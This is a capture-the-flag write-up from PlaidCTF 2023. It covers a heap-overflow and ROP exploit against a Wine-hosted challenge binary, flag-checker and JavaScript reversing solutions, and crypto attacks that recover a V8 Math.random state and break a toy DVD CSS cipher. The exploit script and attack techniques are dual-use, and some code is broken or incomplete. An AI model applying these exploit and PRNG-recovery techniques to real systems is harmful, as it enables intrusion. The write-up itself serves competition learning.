In the Plaid CTF 2023 international competition, the joint team `if this doesn't work we'll get more for next year` consisting of `Emu Exploit`, `thehackerscrew`, `Project Sekai`, `ARESx`, `Arr3stY0u`, `idek`, `n03tack`, `Lilac`, and `Polaris` participated together and achieved an impressive 4th place.

Rank Team Score
1 Blue Water 3348
2 just Catptain O’Fish 3298
3 𝓟1𝓖 𝓑𝓾𝓣 𝓢4𝓓 2748
4 if this doesn’t work we’ll get more for next year 2598
5 Sauercloud 2298
6 Moarrrrrr Roasted Leet Seafowl 2298
7 SuperClownShip 2298
8 Cause I know what you like boy 2248
9 Balsn.217@TSJ.tw 2148
10 Arrrrganizers 2098

## Pwn

### baby heap question mark

Due to slight differences in the startup principles between `Wine` and `Windows`, it is necessary to prepare for `Wine` debugging from the very beginning.

By analyzing the running `Wine` program, it is observed that real addresses are used for memory addresses and assembly instructions are executed directly, with only low-level kernel translation. Therefore, gdb can be directly used for attach debugging.

Since `Wine` does not have address randomization, many addresses are fixed, making exploitation more convenient.

Vulnerability

The `write` function does not have length limitation, which can cause `heap overflow`.

``````int __cdecl main_0(int argc, const char **argv, const char **envp)
{
...
v30 = v66;
Src = (void *)*((_QWORD *)&v66 + 1);
v31 = Size;
if ( v62 )
sub_140002920(v26, (__int64)v62, (__int64)v62 >= 0);
v61 = DWORD1(v30);
if ( v24 < v70 )
{
v32 = (void *)v69[v24].buf;
if ( v32 )
memcpy(v32, Src, v31);
}
...
}``````

node structure

``````00000000 node struc ; (sizeof=0x18, mappedto_50)
00000000 size dq ?
00000008 buf dq ?
00000010 field_10 dq ?
00000018 node ends``````

Exploitation Approach

1. Through debugging, it was found that the memory storing node addresses is located within the heap, and the heap memory for the first allocated node is located before that memory. Therefore, it is possible to directly control the node address structure through heap overflow to achieve arbitrary read/write.
2. Directly overwriting the memory resulted in program crash, as the modification of the memory between the first node and the node address structure caused the crash. Since the program does not have address randomization, this part of the memory can be backed up and filled with the backed-up memory in the next attempt, preventing program crash.
3. Modify the node address structure to point to a stack address.
4. Construct a ROP chain to execute `execve("/getFlag", NULL, NULL)`.
``````#!/usr/bin/python3
# -*- coding:utf-8 -*-

from pwn import *

context.clear(arch='amd64', os='windows', log_level='debug')

sh = process(['docker', 'run', '--privileged', '--rm', '-i', 'heap2'])
# sh = remote('bhqm.chal.pwni.ng', 1337)

sh.sendlineafter(b'choice? ', b'1')
sh.sendlineafter(b'size? ', str(size).encode())

def edit(index, content):
sh.sendlineafter(b'choice? ', b'4')
sh.sendlineafter(b'index? ', str(index).encode())
sh.sendlineafter(b'data? ', binascii.b2a_hex(content))

SYS_execve = 59

edit(0, flat({0:dump_memory, 0xa10:p64(4) + p64(0x21fad8) + p64(4)}, filler=b'\0'))
edit(0, flat([
0x00000003af6b3fa9, 0,          # pop rdx; add eax, 0x7e0f6600; ret;
0x00000003af686040, SYS_execve, # pop rax; ret;
0x00000003af686177, 0x21fb20,   # pop rdi; ret;
0x00000003af68655a, 0,          # pop rsi; ret;
0x00000003af67bb76,             # syscall;
b'/getFlag\0',                  # execve("/getFlag", NULL, NULL)
]))

sh.interactive()``````

## Reverse

### The Check

A binary named check is given in the challenge.

You can guess that the binary is a flag checker

``````> file check
check: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b642c20c8b33d5ad6da327870a4840d6a70407e7, for GNU/Linux 3.2.0, stripped``````

When the binary is executed, ‘fail\n’ is output and exited.

You can see that it doesn’t take input from stdin.

Therefore, it can be inferred that it receives input as an environment variable or file or process argument.If you check the .init_array section, you can see that the function FUN_00123610 exists.FUN_00123610 sets the values of argc and argv to global variables argc and argc (named).After putting a value in argv and executing it, set a watchpoint in argvYou can see that strlen is called.If you trace the return value of strlen, you can see that it compares to 0x10.

Therefore, it can be inferred that the input values that the program checks are given as process arguments.You can find out where ‘fail\n’ is printed by giving the program 16 bytes of input and using the ‘catch syscall write’ command.In this part, the program compares the two variables and prints ‘fail\n’ and exits if the values don’t match.The location where the comparison operation is performed is 0xec56.

``````import sys

PIE_BASE = 0x555555554000

breakpoints = [0xec56] #CMP R12,qword ptr [RAX]

gdb.execute('file check')
gdb.execute('set pagination off')

for bp in breakpoints:
gdb.execute(f'b *{PIE_BASE + bp}')

flag = ['_'] * 16
index = 0

while True:
if flag[index] != '_':
index = (index + 1) % 16
continue

counts = []
for ch in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789-':
flag[index] = ch

gdb.execute(f'starti "{"".join(flag)}"')

count = 0
while True:
try:
gdb.execute('c')
except:
break
count += 1

sys.stderr.write(f'ATTEMPT FLAG:{"".join(flag)}, COUNT:{count}\n')

counts.append((count, ch))

flag[index] = '_'
if len(set(map(lambda x: x, counts))) != 1:
flag[index] = sorted(counts, key=lambda x: x, reverse=True)
sys.stderr.write(f'CURRENT FLAG: {"".join(flag)}\n')

index = (index + 1) % 16``````

Set a breakpoint at that location and perform brute force on the input value in units of 1 byte.

Adopt the most frequent stop characters at breakpoints.

This will fail if you do it starting at index 0, because the breakpoint will stop for every character the same number of times.

This is done by finding a valid index in the range 0-15, then finding the next valid index, and so on.### Treasure Map

The challenge page greets us with a picture of a map and an input where we can specify our course.To see how our course is validated, we open up the sources. The ‘Check’ button calls `check()` on click.Before we even see the `check()` function, we find that there are tons of javascript files, starting from `0.js`. This goes up to `199.js`, along with two more `success.js` and `fail.js` although not shown here in the picture. `success.js` and `fail.js` just prints success or fail on the webpage respectively.

The `check()` function does the following:

1. Validate that our input starts with `"PCTF{"` and ends with `"}"`
2. Checks the string inside the curly braces has length 25, then stores this as a charArray in `window.buffer`
3. Calls `go()` function imported from `./0.js`

We can randomly keep a dummy course `PCTF{1234567890123456789012345}` in mind and continue.

Let’s take a look at the `./0.js` file:Here is a better look:

``````const b64 = `
A
B
...
=`;
export const go = async () => {
const bti = b64.trim().split("\n").reduce((acc, x, i) => (acc.set(x, i), acc), new Map());
const upc = window.buffer.shift();
const moi = await fetch(import.meta.url).then((x) => x.text())
const tg = await fetch(moi.slice(moi.lastIndexOf("=") + 1)).then((x) => x.json())
const fl = tg.mappings.split(";").flatMap((v, l) =>v.split(",").filter((x) => !!x).map((input) => input.split("").map((x) => bti.get(x)).reduce((acc, i) => (i & 32 ? [...acc.slice(0, -1), [...acc.slice(-1), (i & 31)]] : [...acc.slice(0, -1), [[...acc.slice(-1), i].reverse().reduce((acc, i) => (acc << 5) + i, 0)]].map((x) => typeof x === "number" ? x : x & 0x1 ? (x >>> 1) === 0 ? -0x80000000 : -(x >>> 1) : (x >>> 1)).concat([[]])), [[]]).slice(0, -1)).map(([c, s, ol, oc, n]) => [l,c,s??0,ol??0,oc??0,n??0]).reduce((acc, e, i) => [...acc, [l, e + (acc[i - 1]?.??0), ...e.slice(2)]], [])).reduce((acc, e, i) => [...acc, [...e.slice(0, 2), ...e.slice(2).map((x, c) => x + (acc[i - 1]?.[c + 2] ?? 0))]], []).map(([l, c, s, ol, oc, n], i, ls) => [tg.sources[s],moi.split("\n").slice(l, ls[i+1] ? ls[i+1]?. + 1 : undefined).map((x, ix, nl) => ix === 0 ? l === ls[i+1]?. ? x.slice(c, ls[i+1]?.) : x.slice(c) : ix === nl.length - 1 ? x.slice(0, ls[i+1]?.) : x).join("\n").trim()]).filter(([_, x]) => x === upc).map(([x]) => x)?. ?? tg.sources.slice(-2, -1);
import(`./\${fl}`).then((x) => x.go());
}
//# sourceMappingURL=0.js.map``````

Let’s go through this line by line.

At the top of the file a `const b64 = "A-Za-z0-9+/="` separated by newlines is declared.

Then in the first line of `go()`, `const bti = b64...` is defined, but hard to understand what it is yet.

Next, `const upc` is given the value `window.buffer.shift()`, which is our input. This takes the next character from our input, which in our case would be `'1'`.

Onto `const moi`, `import.meta.url` is metadata that contains the url of the module, which is `./0.js` in this case. After fetching this module `moi` is given the `text()` of this file, so `moi` contains the whole javascript source code. `moi = "const b64 =... ... //#sourceMappingURL=0.js.map"`

`const tg` takes the string after the last occurence of `'='` of `moi`, which is `0.js.map`. It fetches the json stored in this file.

`const fl` does some really obfuscated calculation, extra points if you can understand what it does through static analysis.

Lastly, it imports and runs another `go()` function using `const fl` as the filename.

That is as far as I could go with my static analysis. Let’s find out more by dynamically analysing the code.

One great tip when solving reversing + web challenges is to make full use of the browser. Let the javascript console of the browser to do the heavylifting. Copy the source code in `0.js` to our console, and we can view what the variables evaluate to.`fl` evaluates to `119.js`, and we would call the `go()` function from there. Viewing the other javascript files reveal that they are all exactly the same. So from `119.js` we would jump to another `x.js` file, and we would jump again… etc.

But `fl` must depend on our input somehow, otherwise it would always jump to `119.js` which is uninteresting. We search (ctrl+f) the string `upc` which is a fragment of our input that should affect the execution. Surprisingly, it is only used once in the calculation of `fl`, at the very end in a filter.

``const fl = (heavily obfuscated code).filter(([_, x]) => x === upc).map(([x]) => x)?. ?? tg.sources.slice(-2, -1);``

We can copy into our console the part before the filter to see what it is.So `fl` before the filter is a map that associates the next file to jump to with a character. Our suspicion is confirmed after seeing that `119.js` is indeed the file to jump to given our input `'1'`.Now, given that our input is exactly 25 characters long, we must reach `success.js` after exactly 25 jumps. That means we can go backwards, and search which javascript files jump to `success.js` on what input character. Then find which javascript files jump to that certain javascript file, and so on 25 times. But with 200 javascript files, there could be around `200 ** 25 = 3.36e+57` possible paths, which is completely infeasible to search completely. However, let’s just try anyway. Here’s my code to find which files jumps to `success.js`.

``````for (let i = 0; i < 200; i++) {
let moi = await fetch(`./\${i}.js`).then((x) => x.text())

let tg = await fetch(moi.slice(moi.lastIndexOf("=") + 1)).then((x) => x.json())

let fl = tg.mappings.split(";").flatMap((v, l) =>v.split(",").filter((x) => !!x).map((input) => input.split("").map((x) => bti.get(x)).reduce((acc, i) => (i & 32 ? [...acc.slice(0, -1), [...acc.slice(-1), (i & 31)]] : [...acc.slice(0, -1), [[...acc.slice(-1), i].reverse().reduce((acc, i) => (acc << 5) + i, 0)]].map((x) => typeof x === "number" ? x : x & 0x1 ? (x >>> 1) === 0 ? -0x80000000 : -(x >>> 1) : (x >>> 1)).concat([[]])), [[]]).slice(0, -1)).map(([c, s, ol, oc, n]) => [l,c,s??0,ol??0,oc??0,n??0]).reduce((acc, e, i) => [...acc, [l, e + (acc[i - 1]?.??0), ...e.slice(2)]], [])).reduce((acc, e, i) => [...acc, [...e.slice(0, 2), ...e.slice(2).map((x, c) => x + (acc[i - 1]?.[c + 2] ?? 0))]], []).map(([l, c, s, ol, oc, n], i, ls) => [tg.sources[s],moi.split("\n").slice(l, ls[i+1] ? ls[i+1]?. + 1 : undefined).map((x, ix, nl) => ix === 0 ? l === ls[i+1]?. ? x.slice(c, ls[i+1]?.) : x.slice(c) : ix === nl.length - 1 ? x.slice(0, ls[i+1]?.) : x).join("\n").trim()])

if (fl.filter(([x, _]) => x === 'success.js').length > 0) {
console.log(fl)
console.log(i)
console.log(fl.filter(([x, _]) => x === 'success.js'))
}
}``````

After running the code, we see that only one file has a path to `success.js`! Only `41.js`, when given the character `'!'`, jumps to `success.js`.Thankfully, the path is quite straightforward and we can search it backwards easily. We now know that the 25th character should be a `'!'`. We repeat this 25 times, and get the sequence of characters `Need+a+map/How+about+200!` We submit this as our course and we complete the challengeFlag: `PCTF{Need+a+map/How+about+200!}`

### CSS

The challenge page shows a Combination Lock that would give us our flag when solved.The source of this webpage is plain HTML + inline CSS, with no javascript.Clicking on the arrows changes the characters, and can range from `a-z_`. Not knowing what to do, I just digged through the html file, and I found some interesting things about the layout of the page.

1. The characters are grouped in threes, in a `div`
2. There are 14 groups of these 3 character `div`s.
3. Inside these parent `div`s there is a nested `div` that contains lots of `details` html tags, and 4 extra `div`s.
4. The 4 extra `div`s had their css `top` property calculated in a weird obfuscated way, and they contained image data.Aside from the 6 `div`s for each of the red arrows in the group, there is an extra div with many `details` html tags. The `details` html tag is like a toggle bullet point that can open and close, showing or hiding contents, and which changes the amount of content/space taken up on the page.After 78 of these `details` tags, there are four `divs` with image data, with very weird css `height` and `top` properties. The image data is stored as css `background` attribute,

``background:url('data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIyMDAiIGhlaWdodD0iNTQwIj48cGF0aCBmaWxsPSIjZmZmIiBkPSJNMCAwSDIwMFY1NDBIMFpNMiA2MlY3OEgxOThWNjJaIi8+PC9zdmc+');``

After decoding this from base64, we find that it is a svg path element that can draw shapes.

``````➜  ~ echo "PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIyMDAiIGhlaWdodD0iNTQwIj48cGF0aCBmaWxsPSIjZmZmIiBkPSJNMCAwSDIwMFY1NDBIMFpNMiA2MlY3OEgxOThWNjJaIi8+PC9zdmc+" | base64 -d
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="540"><path fill="#fff" d="M0 0H200V540H0ZM2 62V78H198V62Z"/></svg>%``````

However, the color fill of the shapes is “#fff” (white) which means we cannot see any of them, since our webpage background is white as well. Let’s change the background color to grey. We also need to remove the `overflow: hidden` css property from the top `div` to view the path elements.Since there are a lot of them stacked on top of each other (4 path elements from each 14 group div), lets pull one out and see how it looks. I have modified the `left` css property to `'200px'` to pull it to the right.Although it might not seem like much, something interesting is revealed when we now change the combinations of characters.The path element moves down! Changing the character combination moves the path elements vertically. Wait, but why is there a bar missing in the path element?

If we look back at the source code more carefully, there is a sneaky `div` hidden behind everything, using css property `z-index:0`. Let’s pull it to the front by increasing the `z-index`, to see what it is.Aha! The `correct` text is hidden behind all of the path elements, and we have to change the character combinations until all of the transparent bars of each path element matches up with the text, showing the `correct` text! And since the character combinations are grouped in threes, each of the 3 characters only affect their 4 path elements. This means we can simply brute force `27 ** 3 = 19683` possible character combination in each group, and check if the 4 path elements line up with the `correct` text behind it. To find out at which vertical position each of the path elements should be at, we can pull each of them out to the side, and alter the character combination until it lines up, then record their `top` css property. We can do this using `window.getComputedStyle(pathElement).top` on the browser console. Then, we can simply brute force the character combination so that every path element lines up and the final character combination should be our flag. Here is my javascript code:

``````let tops = ['0px', '20px', '-380px', '-60px', '40px', '-20px', '-180px', '-80px', '-80px', '-80px', '-40px', '-60px', '-20px', '-240px', '-140px', '-100px', '-20px', '-20px', '-120px', '-160px', '-380px', '20px', '-20px', '-160px', '-200px', '-80px', '-60px', '-60px', '60px', '-140px', '-60px', '-240px', '60px', '-80px', '-180px', '-60px', '40px', '-60px', '-240px', '-60px', '-220px', '40px', '-260px', '0px', '-20px', '-60px', '-120px', '60px', '-240px', '40px', '-60px', '-20px', '40px', '-60px', '20px', '40px']

for (let n = 0; n < 14; n++) {
let grandparent = document.children.item(0).children.item(1).children.item(0)
let parent = grandparent.children.item(8 + n)
let details = parent.children.item(6)
let done = false
for (let i = 0; i < 26; i++) {
details.children.item(i).open = false
}
for (let i = 0; i < 27; i++) {
for (let j = 26; j < 52; j++) {
details.children.item(j).open = false
}
for (let j = 26; j < 53; j++) {
for (let k = 52; k < 78; k++) {
details.children.item(k).open = false
}
for (let k = 52; k < 79; k++) {
if (window.getComputedStyle(details.children.item(78).children.item(0)).top == tops[n * 4 + 0] && window.getComputedStyle(details.children.item(79).children.item(0)).top == tops[n * 4 + 1] && window.getComputedStyle(details.children.item(80).children.item(0)).top == tops[n * 4 + 2] && window.getComputedStyle(details.children.item(81).children.item(0)).top == tops[n * 4 + 3]) {
done = true
break
}
if (k < 78) {
details.children.item(k).open = true
}
}
if (done) {
break
}
if (j < 52) {
details.children.item(j).open = true
}
}
if (done) {
break
}
if (i < 26) {
details.children.item(i).open = true
}
}
}``````

The `tops` array store the `top` value each path element should have to line up. This does take around a minute to execute, but when completed the page should look like this:Flag: `PCTF{youre_lucky_this_wasnt_a_threesat_instance}`

## Crypto

### Bivalves

A LFSR-like system is used to encrypt a known text. We can ignore the key and IV completely and recover the xorpad by xor-ing plaintext with the handout ciphertext, then use z3 to recover the cipher state at the end of the plaintext section to extend the xorpad to recover flag.

### Fastrology

There are multiple javascript programs that generate a data string using an `alphabet` and selecting characters using `alphabet[Math.floor(Math.random() * alphabet.length)]`. The task is to recover the internal random state and predict several characters ahead of the given plaintext.

Because of the `Math.floor()`, we only get the high bits of each call to the javascript PRNG. Existing solutions which take more precise floats as inputs and use z3 to solve for state are too slow due to sparse data. That said, these implementations can help us understand how to convert PRNG states to 64-bit floats and vice versa.

``````static inline void XorShift128(uint64_t* state0, uint64_t* state1) {
uint64_t s1 = *state0;
uint64_t s0 = *state1;
*state0 = s0;
s1 ^= s1 << 23;
s1 ^= s1 >> 17;
s1 ^= s0;
s1 ^= s0 >> 26;
// s1 = (s1 &lt;< 23) ^ (s1 &gt;> 17) ^ s0 ^ (s0 >> 26)
*state1 = s1;
}``````

However, looking at nodejs source, the javascript PRNG has a 128-bit state and each state is a linear combination of previous states. We can then model each bit in the PRNG state as numbers in GF(2), then once we get enough information we can solve a system of equations in GF(2) to recover previous states.

Finally, the javascript PRNG generates 64 random states at once and these are returned last-in-first-out, i.e. `rng` then `rng`, `rng`, … , `rng`, `rng` … , `rng`, `rng` and so on. Each challenge also will clock the PRNG anywhere from 0 to 63 times before giving output, so our solutions will need to brute force for the offset such that our calculations of the PRNG will line up with the respective output. We can confirm that we have the correct offset when the final answer to each challenge matches the md5 hash given earlier.

The only detail left is how to approach each sub-challenge.

### waxing crescent

There are 4 characters in the alphabet. Each letter in the given prefix will tell us the highest 2 bits of the PRNG output. Across 135 samples we have 270 constraints which is enough to solve the system of equations and recover the original state.

``````bucket_map = {
0: '00',
1: '01',
2: '10',
3: '11'
}``````

### new moon

There are 13 characters in the alphabet. It is no longer a power of 2 and so it is less clear what each character may imply about the random state. However, by checking the possible ranges of high bits of floats in the range of `\[0,1/13\)`, `\[1/13,2,13\)` and so on and finding which high bits do not change, we can then make the appropriate constraints on a variable number of PRNG bits each time. Over 192 samples and around 2.15 expected constrained bits per sample we will have around 413 constraints which is enough to solve for the PRNG state.

``````bucket_map = {
0: '000', 1: '00', 2: '001',
3: '0', 4: '01', 5: '011',
6: '', 7: '100', 8: '10',
9: '1', 10: '110', 11: '11',
12: '111'
}``````

### full moon

There are now 9 characters in the alphabet but after some amount of samples `Math.random()` may be called to add noise to the PRNG output. We can generate a similar `bucket_map` as in new moon for early samples without noise, but for later samples we need to group samples of characters `0-3`, `4-7` together and only enforce the bits where they share values. Character `8` will not be affected by noise and we can apply full constraints.

``````bucket_map = {
0: '000', 1: '00', 2: '0', 3: '01',
4: '', 5: '10', 6: '1', 7: '11',
8: '111'
}

noisy\_bucket\_map = {
0: '0', 1: '0', 2: '0', 3: '0',
4: '', 5: '', 6: '', 7: '',
8: '111'
}``````

### waxing gibbous

There are again 13 characters but any instance of character `12` will be replaced by some other random character. Conversely, all samples we observe may have originally been a `12` but was randomized to something else. Instead, we only apply constraints to bits which would have had the same value regardless if it was changed from `12` or was originally sampled.

``````bucket_map = {
0: '', 1: '', 2: '??1',
3: '?', 4: '?1', 5: '?11',
6: '', 7: '1', 8: '1',
9: '1',10: '11', 11: '11',
12: '111'
}``````

### The Other CSS

We have a toy implementation of the Content Scramble System algorithm that is usually used to encrypt DVD data. This implementation has a expanded key size of 64 instead of 40 and more rounds in the `mangle` function.

Notably, the `Cipher` class is effectively a xorpad function that generates a bitstream from the given key and two LFSRs. Its encryption and decryption functions are equivalent, and knowing the xorpad is sufficient to obtain an encryption / decryption oracle with some key.

### Disk A

This sub-challenge involves exploiting the authentication handshake, then receiving and reading the data in `a.disk`.

``````host_challenge = await self._read_or_fail(rw, 16)
challenge_key = host_challenge[:8] # user controlled
encrypted_host_nonce = host_challenge[8:] # user controlled
cipher = Cipher(authentication_key, Mode.Authentication)
host_mangling_key = cipher.encrypt(challenge_key)
response = mangle(host_mangling_key, encrypted_host_nonce)
await self._write(rw, response)``````

We can query the server mutliple times to obtain `y = mangle(Cipher(k) ^ a, b)` where:

• `k` is a server secret, and by extension `Cipher(k)` is unknown
• `a` and `b` is user controlled
• `y` is the retunred to the user

A careful symbolic implementation of `mangle` with z3 will succeed in calculating `Cipher(k) ^ a` and therefore `Cipher(k)` in around 3 minutes:

• Use a 64-bit `BitVec` to represent intermediate states instead of multiple 8-bit `BitVec` as the `mix` function will be simpler and faster
• Fix `a` to always be null bytes and select different `b` to have low edit distance from each other will reduce complexity for the solver
• Model the substitution step `tabulate` as a `z3.Function`; see ACSC 2023 SusCipher (writeup by deuterium)

The xorpad generated by `Cipher(k)` can be calculated and can be reused for any calls to `Cipher(k)`. This is sufficient to complete the handshake. The disk data can be streamed in and decrypted with keys obtained from the handshake to yield an `.iso` file which can be watched in VLC for the flag.

### Disk B

Since we have the full decryption of `a.disk`, we now need an offline method to decrypt `b.disk`. Looking at `a.disk` data, the xorpad used to encrypt each sector and the `sector_nonce` can be obtained.

``````sector_nonce = f.read(8)
if len(sector_nonce) == 0:
break
sector_key = mangle(disk_key, sector_nonce)
sector_cipher = Cipher(sector_key, Mode.Data)
await self._write(rw, stream_cipher.encrypt(data))``````

We have multiple `y = Cipher(mangle(k, n))`, one for each sector in `a.disk`, where

• `y` is a long bitstream derived from the two LFSR in Cipher
• `n` is a nonce which is fixed from `a.disk`
• `k` is the `disk_key` which we want to obtain
``````class Cipher:
def __init__(self, key_bytes: bytes, mode: Mode):
# ...
key = int.from_bytes(key_bytes, "big")
key_1 = (key & 0xffffff0000000000) >> 40
key_2 = (key & 0x000000ffffffffff)
lfsr_seed_1 = ((key_1 & 0xfffff8) << 1) | 8 | (key_1 & 7)
lfsr_seed_2 = ((key_2 & 0xfffffffff8) << 1) | 8 | (key_2 & 7)
self.lfsr_1 = LFSR(25, lfsr_seed_1, 0x19e4001) # replaces lsfr-17
self.lfsr_2 = LFSR(41, lfsr_seed_2, 0xfdc0000001) # replaces lsfr-25

def _get_lfsr_byte(self) -> int:
byte_1 = self.lfsr_1.next_byte()
byte_2 = self.lfsr_2.next_byte()
# ...
result = byte_1 + byte_2 + self.carry
self.carry = (result >> 8) & 1
return result & 0xff``````

For each sector, can use brute force to recover the key (`mangle(k, n)`) provided to `Cipher`. This can be efficiently done by first assuming the 24-bit value of `key1`, calculating the bitstream that would have come from `lfsr2`, and then verifying if this bitstream is could have come from a LFSR with taps `0xfdc0000001`. If the stream is valid, the rest of `key2` can be obtained by running the LFSR in reverse, thus regenerating the whole key. An optimized implementation of the LFSR allows one sector’s `mangle(k, n)` to be calculated in around 10 minutes.

After this, we obtain multiple values of `y = mangle(k, n)` with multiple sets of `n` and `y` and one shared unknown `k`. We can reuse the solution to Disk A and use z3 to solve for `k`. Because there is no control over `n`, the solver took around 30 minutes to complete.

Once `k` i.e. `disk_key` of `a.disk` is recovered, we can re-derive all player keys and use them to decode `b.disk` to get the final flag.